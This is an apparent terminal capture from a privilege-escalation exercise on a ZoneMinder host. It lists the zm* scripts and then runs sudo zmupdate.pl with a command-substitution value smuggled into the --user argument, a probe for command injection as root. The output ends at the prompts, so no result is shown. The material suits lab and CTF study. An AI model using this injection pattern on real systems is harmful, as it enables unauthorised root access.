 zoneminder@surveillance:/usr/share/zoneminder/www$ ls -l /usr/bin/zm*
ls -l /usr/bin/zm*
-rwxr-xr-x 1 root root 788096 Nov 23  2022 /usr/bin/zm_rtsp_server
-rwxr-xr-x 1 root root  43027 Nov 23  2022 /usr/bin/zmaudit.pl
-rwxr-xr-x 1 root root 731280 Nov 23  2022 /usr/bin/zmc
-rwxr-xr-x 1 root root  12939 Nov 23  2022 /usr/bin/zmcamtool.pl
-rwxr-xr-x 1 root root   6043 Nov 23  2022 /usr/bin/zmcontrol.pl
-rwxr-xr-x 1 root root  26232 Nov 23  2022 /usr/bin/zmdc.pl
-rwxr-xr-x 1 root root  35206 Nov 23  2022 /usr/bin/zmfilter.pl
-rwxr-xr-x 1 root root   5640 Nov 23  2022 /usr/bin/zmonvif-probe.pl
-rwxr-xr-x 1 root root  19386 Nov 23  2022 /usr/bin/zmonvif-trigger.pl
-rwxr-xr-x 1 root root   1842 Sep  5  2022 /usr/bin/zmore
-rwxr-xr-x 1 root root  13994 Nov 23  2022 /usr/bin/zmpkg.pl
-rwxr-xr-x 1 root root  17492 Nov 23  2022 /usr/bin/zmrecover.pl
-rwxr-xr-x 1 root root   4815 Nov 23  2022 /usr/bin/zmstats.pl
-rwxr-xr-x 1 root root   2133 Nov 23  2022 /usr/bin/zmsystemctl.pl
-rwxr-xr-x 1 root root  13111 Nov 23  2022 /usr/bin/zmtelemetry.pl
-rwxr-xr-x 1 root root   5340 Nov 23  2022 /usr/bin/zmtrack.pl
-rwxr-xr-x 1 root root  18482 Nov 23  2022 /usr/bin/zmtrigger.pl
-rwxr-xr-x 1 root root 690720 Nov 23  2022 /usr/bin/zmu
-rwxr-xr-x 1 root root  45421 Nov 23  2022 /usr/bin/zmupdate.pl
-rwxr-xr-x 1 root root   8205 Nov 23  2022 /usr/bin/zmvideo.pl
-rwxr-xr-x 1 root root   7022 Nov 23  2022 /usr/bin/zmwatch.pl
-rwxr-xr-x 1 root root  19655 Nov 23  2022 /usr/bin/zmx10.pl
zoneminder@surveillance:/usr/share/zoneminder/www$ sudo zmupdate.pl --user='$(touch /tmp/test)'
<r/www$ sudo zmupdate.pl --user='$(touch /tmp/test)'
Username
Password